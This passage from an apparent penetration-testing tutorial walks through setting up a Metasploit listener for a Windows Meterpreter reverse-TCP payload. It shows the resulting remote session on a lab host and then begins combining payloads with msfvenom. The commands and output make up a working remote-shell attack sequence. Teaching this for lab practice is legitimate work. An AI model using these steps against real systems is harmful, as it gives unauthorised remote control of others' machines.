 15. Next, we need to set up the listener in Metasploit, using the Generic Payload
Handler exploit module:
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:4444
16. Now that we have the listener ready, we simply need to download the payload to
the Windows target machine and run it, which should return a new session:
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] Sending stage (179779 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.216.5:4444 ->
192.168.216.10:49675) at 2017-12-11 15:46:11 +0000
meterpreter >
Specifying an additional win32 shellcode, by using the -c or --add-code option,
we can turn multiple payloads into one.
17. First, we will create a simple payload that will pop up a message on the target,
using the windows/messagebox payload:
root@kali:~# msfvenom -a x86 --platform windows -p
windows/messagebox TEXT="First Payload" -f raw > First_Payload
No encoder or badchars specified, outputting raw payload
Payload size: 267 bytes
root@kali:~#